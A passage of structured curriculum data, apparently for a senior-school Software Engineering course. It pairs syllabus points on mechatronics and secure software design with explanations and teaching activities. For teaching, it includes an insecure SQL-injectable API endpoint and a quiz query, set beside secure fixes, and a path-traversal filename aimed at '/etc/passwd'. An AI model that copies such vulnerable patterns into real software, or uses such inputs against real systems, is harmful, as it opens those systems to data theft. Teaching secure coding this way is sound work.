PD, PID control responses.\n\n**Activity**: PID for line-following robot. Tune parameters.\n\n**Misconception**: Complex always better. Sometimes on/off suffices.\n\n**Quick Assessment**: Effects of Kp too high, Ki too high, Kd too high."}, {"subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "content_text": "Design, develop and implement a user interface (UI) to control a mechatronic system", "explanation": "## Mechatronic UIs\n\n### Types: Physical (buttons/LEDs), Screen, Web-based, Mobile app\n\n### Elements: Controls (start/stop, sliders), Displays (readings, status), Feedback (visual/audio/haptic), Emergency stop\n\n### Principles: Intuitive, responsive, safe, informative, accessible", "teaching_example": "### How to teach this\n\n**Activity**: Design robot controller UI. Wireframe first, then implement.\n\n**Misconception**: Aesthetics over functionality.\n\n**Quick Assessment**: Sketch greenhouse UI: controls, displays, emergency, feedback."}, {"subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "content_text": "Create and use unit tests to determine the effectiveness and repeatability of each component's control algorithm", "explanation": "## Unit Testing in Mechatronics\n\n### What to Test: Sensor functions, motor control, conversions, control algorithms\n\n### Repeatability: Same test multiple times, consistent results expected. Identifies intermittent issues.\n\n### Benefits: Isolate problems, verify after changes, build confidence before integration, document behaviour, maintenance baselines", "teaching_example": "### How to teach this\n\n**Activity**: Unit tests before integration. No integration until all pass.\n\n**Repeatability**: Run sensor test 10 times, graph, discuss consistency.\n\n**Misconception**: Skip to integrated testing. Can't identify which component fails.\n\n**Quick Assessment**: Motor function - 5 unit tests (normal, boundary, error). Run 3x for repeatability."}, {"subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Designing software", "content_text": "Describe the benefits of developing secure software", "explanation": "## Benefits of Developing Secure Software\n\nSecure software development is the practice of integrating security considerations into every phase of the Software Development Life Cycle (SDLC), rather than treating security as an afterthought.\n\n### Key Benefits\n\n- **Reduced data breach costs**: The average cost of a data breach globally exceeds $4 million (IBM, 2023). Proactive security is far cheaper than reactive incident response.\n- **Regulatory compliance**: Organisations must comply with laws such as the Australian Privacy Act 1988, the Notifiable Data Breaches (NDB) scheme, and GDPR for EU users. Non-compliance results in fines and legal action.\n- **User trust and reputation**: Users choose software they trust with their data. A breach can permanently damage brand reputation.\n- **Reduced technical debt**: Fixing security flaws in production costs 30x more than fixing them during design. Building security in from the start saves time and money.\n- **Business continuity**: Secure software is more resilient to attacks, reducing downtime and maintaining operations.\n- **Competitive advantage**: Security certifications (ISO 27001, SOC 2) can differentiate a product in the market.\n\n### Key Terminology\n\n- **SDLC**: Software Development Life Cycle — the structured process for developing software\n- **Technical debt**: The accumulated cost of shortcuts or deferred work in code\n- **NDB scheme**: Australian requirement to notify individuals and OAIC of eligible data breaches\n\n### Common Exam Question Angles\n\n- Explain benefits to an enterprise (financial, legal, reputational)\n- Compare costs of proactive vs reactive security\n- Link benefits to specific Australian legislation", "teaching_example": "### How to teach this to students\n\n**Analogy**: Compare secure software to building a house with fire-resistant materials vs adding fire extinguishers after construction. Prevention is cheaper and more effective than reaction.\n\n**Classroom Activity**: Present students with two scenarios — Company A spends $50,000 on security during development; Company B skips security and later suffers a breach costing $2 million in fines, remediation, and lost customers. Students calculate the ROI of security investment.\n\n**Scaffolding**: Provide a table template where students list benefits in categories: Financial, Legal, Reputational, Technical. This organises their thinking.\n\n**Common Misconception**: Students often think security only means 'stopping hackers'. Emphasise that it also includes data integrity, availability, and compliance.\n\n**Quick Formative Assessment**: Exit ticket — 'Name three benefits of secure software development and explain which you think is most important for a hospital patient management system.'"}, {"subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Designing software", "content_text": "Interpret and apply fundamental software development steps to develop secure code", "explanation": "## Fundamental Software Development Steps for Secure Code\n\nSecure code development follows the standard SDLC phases, with security activities integrated at every stage.\n\n### The Secure SDLC Phases\n\n1. **Requirements** — Identify security requirements alongside functional ones. Define data classification, access controls, compliance needs.\n2. **Design** — Apply security design principles: least privilege, defence in depth, fail-safe defaults, separation of duties. Create threat models.\n3. **Implementation** — Write secure code following coding standards. Use static analysis tools. Avoid common vulnerabilities (OWASP Top 10).\n4. **Testing** — Conduct security testing: static analysis (SAST), dynamic analysis (DAST), penetration testing, code review.\n5. **Deployment** — Harden the production environment. Configure firewalls, TLS certificates, secure headers. Remove debug code.\n6. **Maintenance** — Monitor for vulnerabilities, apply patches, respond to incidents, review security logs.\n\n### Security at Each Step\n\n| Phase | Security Activity |\n|-------|-------------------|\n| Requirements | Threat modelling, compliance requirements |\n| Design | Secure architecture patterns, access control design |\n| Implementation | Secure coding practices, input validation |\n| Testing | SAST, DAST, penetration testing |\n| Deployment | Environment hardening, secure configuration |\n| Maintenance | Patch management, incident response |\n\n### Key Terminology\n\n- **Threat modelling**: Identifying potential threats and designing mitigations (e.g. STRIDE model)\n- **OWASP Top 10**: The 10 most critical web application security risks\n- **SAST/DAST**: Static/Dynamic Application Security Testing\n\n### Common Exam Question Angles\n\n- Describe security activities at each SDLC phase\n- Explain why security should be integrated throughout, not added at the end\n- Apply the steps to a given scenario", "teaching_example": "### How to teach this to students\n\n**Activity**: Give students a simplified software project (e.g. a school library system). For each SDLC phase, they must identify at least one security consideration. Use a table with phases as rows and security activities as columns.\n\n**Scaffolding**: Provide the SDLC phases pre-filled and ask students to match security activities from a word bank to each phase.\n\n**Common Misconception**: Students think 'testing' is where all security happens. Emphasise that security is a thread running through ALL phases, not a single gate.\n\n**Quick Formative Assessment**: Give students a scenario where a developer only adds security during testing. Ask them to identify what security issues might have been prevented if security was integrated earlier."}, {"subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Designing software", "content_text": "Describe how the capabilities and experience of end users influence the secure design features of software", "explanation": "## How End User Capabilities Influence Secure Design\n\nThe security features of software must match the technical literacy, accessibility needs, and context of use of the target audience.\n\n### User Capability Spectrum\n\n- **Novice users** (elderly, non-technical): Need simple security interfaces, default-secure settings, clear plain-language guidance, and minimal decisions.\n- **Intermediate users** (general public): Need balance between security and convenience. Standard MFA, password managers, clear notifications.\n- **Expert users** (developers, IT professionals): May need granular security controls, API key management, audit logs, and advanced configuration.\n\n### Design Principles Based on User Capability\n\n- **Secure defaults**: Choose the most secure option as default, so users don't need to configure security. Example: enabling HTTPS by default.\n- **Progressive disclosure**: Show advanced security options only when users actively seek them, keeping the basic interface simple.\n- **Clear feedback**: Use plain language for security messages. Replace 'TLS certificate validation failed (ERR_CERT_COMMON_NAME_INVALID)' with 'This site may not be safe. The security certificate doesn't match.'\n- **Error recovery**: Provide clear steps to resolve security issues (e.g. 'Forgot password' flow with multiple verification options).\n- **Accessibility**: Security features must be usable with screen readers, keyboard navigation, and alternative input methods (WCAG 2.1).\n\n### Real-World Examples\n\n- Banking apps for elderly users use large text, simple MFA (SMS), and explicit confirmation dialogs.\n- Developer tools like AWS IAM provide complex permission policies with JSON configuration.\n- Children's apps use parental controls with PIN-protected settings.\n\n### Common Exam Question Angles\n\n- Given a target audience, recommend appropriate security features\n- Explain why one-size-fits-all security is problematic\n- Discuss the trade-off between security strength and usability", "teaching_example": "### How to teach this to students\n\n**Activity**: Divide students into groups. Each group designs security features for a different user group: elderly banking app, children's game, developer API platform. They present and compare designs, noting how the same security goal (authentication) looks different for each audience.\n\n**Scaffolding**: Provide a comparison table with user groups as columns and security features as rows (authentication, error messages, default settings). Students fill in appropriate approaches for each group.\n\n**Common Misconception**: Students think 'more secure = better' regardless of user. Explain that overly complex security drives users to bypass it (e.g. writing passwords on sticky notes).\n\n**Quick Formative Assessment**: Show students a screenshot of a complex security settings page. Ask: 'Is this appropriate for an elderly user? How would you redesign it?'"}, {"subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "content_text": "Explore fundamental software design security concepts when developing programming code", "explanation": "## Fundamental Software Design Security Concepts\n\nThese are established principles that guide developers in creating inherently secure software.\n\n### Core Security Design Principles\n\n- **Least privilege**: Every user, process, and module should have only the minimum access needed to perform its function. Example: a reporting module should have read-only database access, not write access.\n- **Defence in depth**: Layer multiple security controls so if one fails, others still protect the system. Example: input validation + parameterised queries + WAF.\n- **Fail-safe defaults**: Systems should deny access by default and explicitly grant it. Example: a new user role has no permissions until they are specifically assigned.\n- **Separation of duties**: Critical operations require multiple actors. Example: one developer writes code, another reviews it before merging.\n- **Economy of mechanism**: Keep security mechanisms simple. Complex systems have more potential failure points.\n- **Complete mediation**: Every access request must be checked against access controls. Don't cache authorisation decisions.\n- **Open design**: Security should not depend on secrecy of the design (Kerckhoffs' principle). The system should be secure even if attackers know how it works.\n\n### Code Examples\n\n```python\n# Least Privilege - database connection with read-only access\ndb_connection = connect(user='report_reader', password=pwd, \n                        database='analytics', readonly=True)\n\n# Fail-safe default - new user has no permissions\nclass User:\n    def __init__(self, name):\n        self.name = name\n        self.permissions = []  # No access by default\n```\n\n### Common Exam Question Angles\n\n- Define and give examples of security design principles\n- Identify which principle is violated in a code scenario\n- Apply principles to a given software design problem", "teaching_example": "### How to teach this to students\n\n**Analogy**: Compare defence in depth to a castle — moat, walls, guards, locked doors. If one layer fails, the next protects.\n\n**Activity**: Give students insecure code snippets and ask them to identify which security principle is violated and how to fix it.\n\n**Common Misconception**: Students confuse 'security through obscurity' with real security. Emphasise that hiding source code is NOT a security measure — proper design principles are.\n\n**Quick Formative Assessment**: Match-up exercise — match each principle name to its definition and a code example."}, {"subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "content_text": "Apply security features incorporated into software including data protection, security, privacy and regulatory compliance", "explanation": "## Security Features: Data Protection, Privacy, and Compliance\n\nModern software must incorporate multiple layers of security features to protect data and meet legal obligations.\n\n### Data Protection Features\n\n- **Encryption at rest**: Encrypt stored data using AES-256. Databases, file systems, and backups should all be encrypted.\n- **Encryption in transit**: Use TLS 1.3/HTTPS for all network communication. Never transmit sensitive data over plain HTTP.\n- **Access controls**: Role-Based Access Control (RBAC) or Attribute-Based Access Control (ABAC) to restrict who can access what data.\n- **Data masking**: Display partial data (e.g. credit card: **** **** **** 1234) in logs and UIs.\n\n### Privacy Features\n\n- **Consent management**: Collect explicit user consent before processing personal data. Provide opt-out mechanisms.\n- **Data minimisation**: Only collect data that is strictly necessary for the stated purpose.\n- **Right to deletion**: Implement functionality for users to request deletion of their personal data.\n- **Anonymisation/Pseudonymisation**: Remove or replace identifiers when data is used for analytics.\n\n### Regulatory Compliance\n\n- **Australian Privacy Act 1988**: 13 Australian Privacy Principles (APPs) governing personal information handling.\n- **NDB scheme**: Mandatory notification of eligible data breaches to OAIC and affected individuals.\n- **GDPR** (if serving EU users): Strict consent requirements, data portability, right to be forgotten.\n- **PCI DSS** (if handling credit cards): Standards for secure payment processing.\n\n### Common Exam Question Angles\n\n- List security features and explain how they protect data\n- Connect features to specific legislation\n- Evaluate whether a given system meets compliance requirements", "teaching_example": "### How to teach this to students\n\n**Activity**: Present a fictional app (e.g. a health tracking app). Students audit it against a compliance checklist: Does it encrypt data? Does it have consent management? Does it comply with the Privacy Act?\n\n**Scaffolding**: Provide a checklist template with categories (Data Protection, Privacy, Compliance) and have students tick off features and note gaps.\n\n**Common Misconception**: Students think encryption alone means the software is 'secure'. Emphasise that security is multi-layered — encryption, access controls, privacy features, and compliance all work together.\n\n**Quick Formative Assessment**: Give a scenario where a company collects user data without consent. Ask students to identify which APP (Australian Privacy Principle) is violated."}, {"subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "content_text": "Use and explain the contribution of cryptography and sandboxing to the 'security by design' approach", "explanation": "## Cryptography and Sandboxing in Security by Design\n\nSecurity by design means building security into the architecture from the start, not bolting it on later. Cryptography and sandboxing are two foundational pillars.\n\n### Cryptography\n\nCryptography transforms readable data (plaintext) into unreadable form (ciphertext) and back, protecting confidentiality and integrity.\n\n- **Symmetric encryption** (AES-256): Same key encrypts and decrypts. Fast, used for data at rest and bulk data.\n- **Asymmetric encryption** (RSA, ECC): Public key encrypts, private key decrypts. Used for key exchange, digital signatures.\n- **Hashing** (SHA-256, bcrypt): One-way function producing a fixed-size digest. Used for password storage and data integrity verification.\n- **Digital signatures**: Verify the sender's identity and that data hasn't been tampered with.\n\n```python\n# Hashing a password with bcrypt (one-way, salted)\nimport bcrypt\nhashed = bcrypt.hashpw(password.encode(), bcrypt.gensalt())\n\n# Symmetric encryption with Fernet (AES-128-CBC)\nfrom cryptography.fernet import Fernet\nkey = Fernet.generate_key()\ncipher = Fernet(key)\nencrypted = cipher.encrypt(b'sensitive data')\n```\n\n### Sandboxing\n\nSandboxing isolates running programs in a restricted environment, limiting access to system resources.\n\n- **Browser sandboxes**: Each tab runs in an isolated process — a compromised tab cannot access other tabs or system files.\n- **Container sandboxes** (Docker): Applications run in isolated containers with limited filesystem, network, and process access.\n- **Virtual machines**: Complete OS isolation for running untrusted code.\n- **Language sandboxes**: Java's SecurityManager, Python's restricted execution environments.\n\n### Contribution to Security by Design\n\nBoth are **proactive** — they are designed into the system architecture, not added as patches. Cryptography protects data even if perimeters are breached. Sandboxing limits damage even if code is compromised.\n\n### Common Exam Question Angles\n\n- Compare symmetric vs asymmetric encryption use cases\n- Explain how sandboxing limits the impact of a security breach\n- Give examples of each in real-world systems", "teaching_example": "### How to teach this to students\n\n**Analogy**: Cryptography is like putting a letter in a locked box — only the person with the key can read it. Sandboxing is like a quarantine room — even if something dangerous is inside, it can't get out.\n\n**Activity**: Students encrypt and decrypt messages using a simple Python script with the cryptography library. Then discuss: what happens if the key is lost?\n\n**Common Misconception**: Students think hashing is encryption. Emphasise that hashing is one-way (you can't decrypt a hash) while encryption is two-way.\n\n**Quick Formative Assessment**: 'Is bcrypt encryption or hashing? Why is this distinction important for password storage?'"}, {"subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "content_text": "Use and explain the 'privacy by design' approach in the development of software solutions", "explanation": "## Privacy by Design\n\nPrivacy by Design (PbD) is a framework developed by Ann Cavoukian requiring privacy to be embedded into system design and business practices from the outset.\n\n### The 7 Foundational Principles\n\n1. **Proactive not reactive**: Anticipate and prevent privacy invasions before they occur.\n2. **Privacy as the default**: Personal data is automatically protected — users don't need to take action.\n3. **Privacy embedded into design**: Privacy is a core component of the system architecture, not an add-on.\n4. **Full functionality (positive-sum)**: Privacy and functionality are not trade-offs — achieve both.\n5. **End-to-end security**: Full lifecycle protection from data collection to deletion.\n6. **Visibility and transparency**: Keep practices open, documented, and verifiable.\n7. **Respect for user privacy**: Keep the user's interests central — user-centred design.\n\n### Implementation in Software\n\n- **Data minimisation**: Only collect what is necessary. If you don't need a user's date of birth, don't ask for it.\n- **Purpose limitation**: Use data only for the stated purpose and delete it when no longer needed.\n- **Consent mechanisms**: Clear opt-in (not opt-out) for data collection with granular choices.\n- **Privacy dashboards**: Give users visibility into what data is held and controls to manage it.\n- **Anonymisation**: Strip identifiers from analytical data.\n\n```python\n# Privacy by Design - data minimisation example\nclass UserRegistration:\n    # Only collect what's needed\n    required_fields = ['email', 'password']\n    # DON'T collect: date_of_birth, phone, address (unless needed)\n    \n    def register(self, data):\n        # Strip any extra fields not in required_fields\n        clean_data = {k: v for k, v in data.items() \n                      if k in self.required_fields}\n        return self.save(clean_data)\n```\n\n### Common Exam Question Angles\n\n- List and explain the 7 principles\n- Apply PbD to a scenario (e.g. designing a health app)\n- Contrast PbD with 'privacy as an afterthought'", "teaching_example": "### How to teach this to students\n\n**Activity**: Give students a registration form that collects 15 fields of personal data. They must identify which fields are truly necessary and redesign the form applying data minimisation.\n\n**Scaffolding**: Provide the 7 principles as a checklist. Students audit a given app against each principle and rate compliance.\n\n**Common Misconception**: Students think privacy by design just means 'adding a privacy policy page'. Emphasise it's about architectural decisions, not legal documents.\n\n**Quick Formative Assessment**: 'A social media app collects location data even when the user is not posting. Which PbD principle does this violate and how would you fix it?'"}, {"subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "content_text": "Test and evaluate the security and resilience of software by determining vulnerabilities, hardening systems, handling breaches, maintaining business continuity and conducting disaster recovery", "explanation": "## Testing Security and Resilience\n\nThis dot point covers the full spectrum of security operations: finding weaknesses, strengthening defences, responding to incidents, and recovering from disasters.\n\n### Determining Vulnerabilities\n\n- **Penetration testing**: Simulated attacks by ethical hackers to find exploitable flaws.\n- **Vulnerability scanning**: Automated tools (e.g. Nessus, OWASP ZAP) that scan for known vulnerabilities.\n- **Static Application Security Testing (SAST)**: Analyses source code for security flaws without running it.\n- **Dynamic Application Security Testing (DAST)**: Tests the running application for vulnerabilities.\n- **Code review**: Manual peer examination of code for security issues.\n\n### Hardening Systems\n\n- Disable unnecessary services and ports\n- Apply all security patches and updates\n- Configure firewalls and intrusion detection systems\n- Remove default accounts and passwords\n- Implement least privilege access\n- Enable logging and monitoring\n\n### Handling Breaches\n\n1. **Contain**: Isolate affected systems to prevent spread\n2. **Assess**: Determine scope — what data was compromised, how many users affected\n3. **Notify**: Inform affected individuals and OAIC (under NDB scheme) within 30 days\n4. **Remediate**: Patch the exploited vulnerability\n5. **Review**: Post-incident analysis to improve defences\n\n### Business Continuity and Disaster Recovery\n\n- **BCP (Business Continuity Plan)**: Ensures the organisation can continue operating during disruption\n- **DRP (Disaster Recovery Plan)**: Specifically focuses on restoring IT systems after a catastrophe\n- **RTO (Recovery Time Objective)**: Maximum acceptable downtime\n- **RPO (Recovery Point Objective)**: Maximum acceptable data loss (determines backup frequency)\n\n### Common Exam Question Angles\n\n- Describe the difference between BCP and DRP\n- Outline steps to handle a data breach\n- Compare vulnerability testing methods", "teaching_example": "### How to teach this to students\n\n**Activity**: Run a tabletop exercise — present a breach scenario (e.g. 'Customer database leaked via SQL injection'). Students role-play as the incident response team and walk through containment, assessment, notification, and recovery steps.\n\n**Scaffolding**: Provide an incident response template with blank fields for each step. Students fill in actions, responsible parties, and timelines.\n\n**Common Misconception**: Students think a firewall alone makes a system 'hardened'. Emphasise that hardening involves multiple actions across the entire system.\n\n**Quick Formative Assessment**: 'Define RTO and RPO. If a hospital has an RTO of 1 hour and RPO of 15 minutes, what does this mean for their backup strategy?'"}, {"subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "content_text": "Apply and evaluate strategies used by software developers to manage the security of programming code", "explanation": "## Strategies for Managing Code Security\n\nDevelopers use multiple strategies to ensure their code remains secure throughout its lifecycle.\n\n### Key Strategies\n\n- **Static code analysis**: Tools like SonarQube, ESLint (security rules), Bandit (Python) automatically scan code for vulnerabilities during development. Integrated into CI/CD pipelines.\n- **Code reviews**: Peer examination before merging. Reviewers check for security issues like hardcoded credentials, SQL injection, and improper error handling.\n- **Dependency management**: Regularly audit third-party libraries for known vulnerabilities using tools like npm audit, Dependabot, or Snyk.\n- **Secure coding standards**: Following guidelines like OWASP Secure Coding Practices, CERT Secure Coding Standards.\n- **Secret management**: Never hardcode API keys, passwords, or tokens in source code. Use environment variables or secret managers (e.g. AWS Secrets Manager, HashiCorp Vault).\n- **Security training**: Regular training for developers on emerging threats and secure coding practices.\n\n### CI/CD Security Integration\n\n```yaml\n# Example: GitHub Actions security pipeline\nsteps:\n  - name: Run SAST\n    run: bandit -r src/\n  - name: Check dependencies\n    run: pip audit\n  - name: Run secrets scanner\n    run: trufflehog filesystem ./\n```\n\n### Evaluation Criteria\n\nWhen evaluating strategies, consider:\n- **Effectiveness**: Does it catch the vulnerabilities it targets?\n- **Coverage**: Does it cover the relevant attack surface?\n- **Automation**: Can it run without human intervention?\n- **False positives**: Does it generate excessive noise?\n- **Cost**: Is it justified for the project's risk profile?\n\n### Common Exam Question Angles\n\n- Compare automated vs manual security strategies\n- Evaluate the effectiveness of a specific strategy for a given context\n- Describe how strategies integrate into the development workflow", "teaching_example": "### How to teach this to students\n\n**Activity**: Students set up a simple GitHub repository with a pre-commit hook that runs a Python linter with security rules (bandit). They intentionally write insecure code and see the tool catch it.\n\n**Scaffolding**: Provide a comparison table template: Strategy | What it does | Automated? | Catches what? | Limitations\n\n**Common Misconception**: Students think one tool/strategy is enough. Emphasise defence in depth — multiple strategies catch different types of issues.\n\n**Quick Formative Assessment**: 'A developer commits an API key to a public GitHub repository. Which strategy would have prevented this? Name the strategy and a specific tool.'"}, {"subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "content_text": "Design, develop and implement code using defensive data input handling practices, including input validation, sanitisation and error handling", "explanation": "## Defensive Data Input Handling\n\nDefensive input handling is the practice of never trusting user input. All data entering a system must be validated, sanitised, and error-handled.\n\n### The Three Pillars\n\n**1. Input Validation** — Checking that input meets expected criteria:\n- Type checking (is it a number?)\n- Range checking (is age between 0-150?)\n- Length checking (is username 3-50 characters?)\n- Format checking (does email match regex?)\n- Whitelist validation (is selection from allowed values?)\n\n**2. Input Sanitisation** — Cleaning input to remove harmful content:\n- Stripping HTML tags to prevent XSS\n- Escaping special characters in SQL\n- Removing path traversal characters (../, ~)\n- Normalising unicode characters\n\n**3. Error Handling** — Gracefully managing invalid input:\n- Try-except blocks to catch exceptions\n- Meaningful error messages for users\n- Minimal error details in responses (don't leak internals)\n- Logging errors for developers\n\n### Code Examples\n\n```python\nimport re\nimport html\n\ndef process_comment(user_input):\n    # VALIDATION\n    if not isinstance(user_input, str):\n        raise ValueError('Input must be a string')\n    if len(user_input) > 500:\n        raise ValueError('Comment must be under 500 characters')\n    \n    # SANITISATION\n    clean = html.escape(user_input)  # Escape HTML entities\n    clean = clean.strip()            # Remove leading/trailing whitespace\n    \n    # ERROR HANDLING\n    try:\n        save_to_database(clean)\n    except DatabaseError as e:\n        log_error(e)  # Log full error for developers\n        raise UserError('Could not save comment. Please try again.')  # Safe message for user\n```\n\n### Common Vulnerabilities Prevented\n\n- **SQL Injection**: Use parameterised queries, never string concatenation\n- **XSS (Cross-Site Scripting)**: Escape HTML output, use textContent not innerHTML\n- **Path Traversal**: Validate file paths, use whitelists\n- **Buffer Overflow**: Enforce input length limits\n\n### Common Exam Question Angles\n\n- Identify vulnerabilities in given code and apply fixes\n- Distinguish between validation, sanitisation, and error handling\n- Write secure input handling code", "teaching_example": "### How to teach this to students\n\n**Activity**: Give students deliberately vulnerable code (a login form with SQL injection, a comment box with XSS). They must identify the vulnerability, explain the attack, and write the secure version.\n\n**Scaffolding**: Provide a three-column template: Original Code | Vulnerability | Secure Version. Students complete each row.\n\n**Common Misconception**: Students think client-side JavaScript validation is sufficient. Emphasise that client-side validation can be bypassed — server-side validation is mandatory.\n\n**Quick Formative Assessment**: 'Why is this code vulnerable? `query = \"SELECT * FROM users WHERE id = \" + user_id`. Write the secure version using parameterised queries.'"}, {"subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "content_text": "Design, develop and implement a safe application programming interface (API) to minimise software vulnerabilities", "explanation": "## Safe API Design\n\nAPIs are a major attack surface. A safe API minimises vulnerabilities through authentication, authorisation, validation, and monitoring.\n\n### Key API Security Features\n\n- **Authentication**: Verify caller identity using API keys, OAuth 2.0 tokens, or JWTs.\n- **Authorisation**: Ensure authenticated users can only access resources they're permitted to (RBAC).\n- **Input validation**: Validate all parameters — type, length, format, range. Reject invalid requests (HTTP 400).\n- **Rate limiting**: Restrict requests per time window (e.g. 100/min) to prevent abuse and DDoS.\n- **HTTPS only**: Enforce TLS encryption. Reject plain HTTP connections.\n- **Minimal error responses**: Return generic error messages. Never expose stack traces, SQL queries, or internal paths.\n- **CORS configuration**: Restrict which origins can call the API.\n- **Versioning**: Use API versioning (e.g. /api/v1/) to maintain backward compatibility.\n\n### Example: Secure vs Insecure API\n\n```python\n# INSECURE API endpoint\n@app.route('/api/user')\ndef get_user():\n    user_id = request.args.get('id')\n    query = f\"SELECT * FROM users WHERE id = {user_id}\"  # SQL injection!\n    result = db.execute(query)\n    return jsonify(result)  # Returns ALL fields including password hash\n\n# SECURE API endpoint\n@app.route('/api/v1/user')\n@require_auth  # Authentication\n@rate_limit(100, per=60)  # Rate limiting\ndef get_user():\n    user_id = request.args.get('id')\n    if not user_id or not user_id.isdigit():  # Validation\n        return jsonify({'error': 'Invalid user ID'}), 400\n    result = db.execute('SELECT name, email FROM users WHERE id = ?', \n                        (int(user_id),))  # Parameterised, limited fields\n    if not result:\n        return jsonify({'error': 'Not found'}), 404\n    return jsonify(result)\n```\n\n### Common Exam Question Angles\n\n- Compare secure vs insecure API code\n- List API security features and explain each\n- Design an API endpoint with security features for a given scenario", "teaching_example": "### How to teach this to students\n\n**Activity**: Students design a simple REST API for a library system (search books, borrow books, return books). For each endpoint, they must specify: HTTP method, URL, authentication, input validation rules, and error responses.\n\n**Scaffolding**: Provide an API specification template with columns: Endpoint | Method | Auth Required | Input Validation | Error Responses.\n\n**Common Misconception**: Students think API keys in URLs are safe. Explain that URLs are logged in server logs, browser history, and referrer headers — use headers instead.\n\n**Quick Formative Assessment**: 'What is wrong with this API response? `{\"error\": \"SQL Error: SELECT * FROM users WHERE id = abc — invalid column type\"}`. How should the error be returned instead?'"}, {"subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "content_text": "Design, develop and implement code considering efficient execution for the user", "explanation": "## Efficient Code Execution\n\nEfficient code delivers results quickly while using minimal system resources. This directly impacts user experience and can have security implications.\n\n### Why Efficiency Matters\n\n- **User experience**: Users abandon pages that take more than 3 seconds to load\n- **Security**: Inefficient code can be exploited for denial-of-service attacks\n- **Cost**: Inefficient cloud-hosted code costs more in compute resources\n- **Scalability**: Efficient code handles more concurrent users\n\n### Efficiency Techniques\n\n- **Algorithm optimisation**: Choose appropriate time complexity. O(n log n) sort vs O(n^2) matters at scale.\n- **Caching**: Store frequently accessed data in memory (Redis, Memcached) rather than recomputing or re-querying.\n- **Lazy loading**: Load resources only when needed (images, modules, data).\n- **Database optimisation**: Use indexes, avoid N+1 queries, use pagination.\n- **Asynchronous operations**: Don't block the main thread. Use async/await for I/O operations.\n\n```python\n# INEFFICIENT - O(n^2) nested loop\ndef find_duplicates_slow(items):\n    duplicates = []\n    for i in range(len(items)):\n        for j in range(i+1, len(items)):\n            if items[i] == items[j]:\n                duplicates.append(items[i])\n    return duplicates\n\n# EFFICIENT - O(n) using a set\ndef find_duplicates_fast(items):\n    seen = set()\n    duplicates = set()\n    for item in items:\n        if item in seen:\n            duplicates.add(item)\n        seen.add(item)\n    return list(duplicates)\n```\n\n### Common Exam Question Angles\n\n- Compare two code solutions for efficiency\n- Identify inefficiencies in given code\n- Explain how inefficient code creates security vulnerabilities", "teaching_example": "### How to teach this to students\n\n**Activity**: Students time two versions of the same algorithm (e.g. linear search vs binary search) on a large dataset using Python's time module. They graph the results to visualise O(n) vs O(log n).\n\n**Scaffolding**: Provide both efficient and inefficient code side by side. Students annotate the differences and explain why one is faster.\n\n**Common Misconception**: Students think modern computers are fast enough that efficiency doesn't matter. Show them how O(n^2) on 1 million records takes minutes while O(n) takes milliseconds.\n\n**Quick Formative Assessment**: 'This function searches a sorted list using a for loop from start to end. What is its time complexity? How would you improve it?'"}, {"subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "content_text": "Design, develop and implement secure code to minimise vulnerabilities in user action controls", "explanation": "## Secure User Action Controls\n\nUser action controls govern what users can do within an application. Vulnerabilities here allow attackers to perform actions as other users or bypass restrictions.\n\n### Key Vulnerabilities\n\n- **Cross-Site Request Forgery (CSRF)**: Tricks a user's browser into making unintended requests using their authenticated session.\n- **Broken Access Control**: Users access resources or perform actions beyond their authorised permissions (e.g. accessing /admin without admin role).\n- **Insecure Direct Object References (IDOR)**: Manipulating IDs in URLs to access other users' data (e.g. changing /user/123 to /user/124).\n- **Privilege escalation**: Regular users gain admin privileges through parameter manipulation.\n\n### Secure Implementation\n\n```python\n# CSRF Protection - include token in forms\nfrom flask_wtf.csrf import CSRFProtect\ncsrf = CSRFProtect(app)\n\n# Access Control - check permissions\n@app.route('/admin/users')\n@login_required\ndef admin_users():\n    if current_user.role != 'admin':\n        abort(403)  # Forbidden\n    return render_admin_page()\n\n# IDOR Prevention - verify ownership\n@app.route('/api/order/<order_id>')\n@login_required\ndef get_order(order_id):\n    order = Order.query.get(order_id)\n    if order.user_id != current_user.id:\n        abort(403)  # User doesn't own this order\n    return jsonify(order.to_dict())\n```\n\n### Mitigation Strategies\n\n- Anti-CSRF tokens in all state-changing forms\n- Server-side authorisation checks on every request\n- Indirect object references (map internal IDs to random tokens)\n- Re-authentication for sensitive actions (e.g. changing password)\n- SameSite cookie attribute to prevent cross-origin cookie sending\n\n### Common Exam Question Angles\n\n- Explain CSRF and how to prevent it\n- Identify access control vulnerabilities in code\n- Write code that implements proper authorisation checks", "teaching_example": "### How to teach this to students\n\n**Activity**: Demonstrate CSRF with a simple example — show how a malicious page with a hidden form could transfer money from a logged-in banking session. Then show the fix (CSRF tokens).\n\n**Scaffolding**: Provide a vulnerable web app snippet and a checklist of security controls (CSRF token, access check, ownership verification). Students apply each fix.\n\n**Common Misconception**: Students think being logged in means all actions are legitimate. Explain that CSRF exploits the trust between the server and the user's browser.\n\n**Quick Formative Assessment**: 'A user changes the URL from /profile/5 to /profile/6 and sees another user's data. What is this vulnerability called and how do you fix it?'"}, {"subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "content_text": "Design, develop and implement secure code to protect user file and hardware vulnerabilities from file attacks and side channel attacks", "explanation": "## Protecting Against File Attacks and Side-Channel Attacks\n\nFile attacks target the file upload/download mechanisms of applications. Side-channel attacks extract information from the physical implementation of a system.\n\n### File Attack Types\n\n- **Malicious file upload**: Uploading executable files (PHP, JS) disguised as images that run on the server.\n- **Path traversal**: Using sequences like `../../etc/passwd` in filenames to access restricted files.\n- **Zip bombs**: Compressed files that expand to enormous sizes, crashing the server.\n- **XML External Entity (XXE)**: Malicious XML files that read server files or make network requests.\n\n### File Upload 